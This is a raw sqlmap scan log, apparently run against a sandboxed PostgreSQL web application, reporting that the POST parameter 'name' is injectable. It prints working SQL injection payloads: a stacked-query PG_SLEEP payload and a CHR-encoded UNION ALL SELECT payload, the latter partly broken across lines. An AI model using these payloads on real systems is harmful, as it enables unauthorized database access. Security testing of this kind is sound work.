 [19:55:48] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[19:55:48] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[19:55:50] [INFO] target URL appears to be UNION injectable with 4 columns
[19:55:50] [INFO] POST parameter 'name' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
POST parameter 'name' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 62 HTTP(s) requests:
---
Parameter: name (POST)
    Type: stacked queries
    Title: PostgreSQL > 8.1 stacked queries (comment)
    Payload: db=postgres&name=taco');SELECT PG_SLEEP(5)--&sort=id&order=asc
    Type: UNION query
    Title: Generic UNION query (NULL) - 4 columns
    Payload: db=postgres&name=taco') UNION ALL SELECT NULL,NULL,(CHR(113)||CHR(120)||CHR(118)||CHR(113)||CHR(113))||(CHR(107)||CHR(122)||CHR(115)||CHR(98)||CHR(116)||CHR(98)||CHR(116)||CHR(105)||CHR(113)
|CHR(122)||CHR(121)||CHR(107)||CHR(113)||CHR(103)||CHR(105)||CHR(76)||CHR(74)||CHR(111)||CHR(109)||CHR(68)||CHR(76)||CHR(76)||CHR(86)||CHR(115)||CHR(76)||CHR(117)||CHR(68)||CHR(90)||CHR(78)||CHR(80)||CHR
103)||CHR(70)||CHR(73)||CHR(75)||CHR(112)||CHR(106)||CHR(99)||CHR(122)||CHR(68)||CHR(117))||(CHR(113)||CHR(122)||CHR(112)||CHR(113)||CHR(113)),NULL-- rsoN&sort=id&order=asc
---
[19:55:58] [INFO] the back-end DBMS is PostgreSQL
web application technology: Nginx 1.21.4
back-end DBMS: PostgreSQL
[19:55:59] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 36 times
[19:55:59] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/sql-sandbox'
[*] ending @ 19:55:59 /2024-08-22/